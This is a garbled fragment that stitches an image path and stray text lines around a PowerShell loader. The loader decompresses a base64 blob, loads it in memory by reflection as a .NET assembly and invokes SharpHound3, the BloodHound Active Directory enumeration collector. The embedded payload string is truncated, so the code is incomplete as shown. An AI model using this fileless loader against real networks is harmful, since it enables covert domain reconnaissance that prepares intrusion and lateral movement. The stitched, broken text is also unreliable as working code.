 $passed = [string[]]$vars.ToArray()
$EncodedCompressedFile = '5P0JmFTF9QaM367uvr3Ocrub7llwZlBmuEx3D5vADKNsiiugiAuCirhEweVqN8RgT4+owbiB+4Y77lHj
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::
FromBase64String($EncodedCompressedFile),[IO.Compression.CompressionMode]::Decompress)
$UncompressedFileBytes = New-Object Byte[](832512)
$DeflatedStream.Read($UncompressedFileBytes, 0, 832512) | Out-Null
$Assembly = [Reflection.Assembly]::Load($UncompressedFileBytes)
$BindingFlags = [Reflection.BindingFlags] "Public,Static"
$a = @()
$Assembly.GetType("Costura.AssemblyLoader", $false).GetMethod("Attach", $BindingFlags).Invoke($Null, @())
$Assembly.GetType("SharpHound3.SharpHound").GetMethod("InvokeSharpHound").Invoke($Null, @(,$passed))
ChaBug
ML-learned and expert argument fragments